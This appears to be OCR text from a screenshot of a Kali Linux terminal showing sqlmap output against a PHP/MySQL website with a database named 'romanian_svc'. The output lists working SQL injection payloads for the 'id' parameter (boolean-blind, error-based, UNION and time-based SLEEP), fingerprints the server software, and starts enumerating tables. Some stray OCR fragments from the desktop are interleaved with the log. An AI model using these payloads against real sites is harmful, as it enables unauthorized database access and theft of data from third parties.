 Kali [Running] - Oracle VM VirtualBox
Applications Places Sat Mar 28, 2:47 PM root
root@kali: ~
File Edit View Search Terminal Help
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 14:47:38
[14:47:38] [INFO] resuming back-end DBMS 'mysql'
[14:47:39] [INFO] testing connection to the target URL
[14:47:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 4532=4532 AND 'MNzu'='MNzu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 9250 FROM(SELECT COUNT(*),CONCAT(0x716c6e7771,(SELECT (CASE WHEN (9250=9250) THEN
1 ELSE 0 END)),0x7167656b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'fGKN'=
'fGKN
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-2730' UNION ALL SELECT NULL,CONCAT(0x716c6e7771,0x6a766c427a424f596174,0x7167656b71),NULL#
KALI LINUX
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
you become, the more you are able to hear
Payload: id=1' AND SLEEP(5) AND 'JkyN'='JkyN
---
[14:47:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.10 (Maverick Meerkat)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[14:47:40] [INFO] fetching tables for database: 'romanian_svc'
[Contemporary Romani... [output] root@kali: ~
4 Ps Ai Pr Au 7:47 AM
3/28/2015